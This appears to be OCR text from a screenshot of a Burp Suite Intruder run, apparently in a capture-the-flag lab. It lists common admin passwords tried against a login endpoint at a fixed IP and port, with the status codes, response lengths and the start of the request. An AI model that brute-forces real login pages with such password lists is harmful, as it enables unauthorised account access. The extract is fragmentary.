 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 437
32 123456 200 437
4 admin888 200 434
10 6kadmin 200 434
8 adminxxx 200 434
11 base 200 434
7 sysadmin 200 434
9 adminx 200 434
1 200 434
3 admin12 200 434
2 ï»¿admin 200 434
6 admin123 200 434
21 aaaAAA111 200 434
Request Response
Pretty Raw Hex
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:61048
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8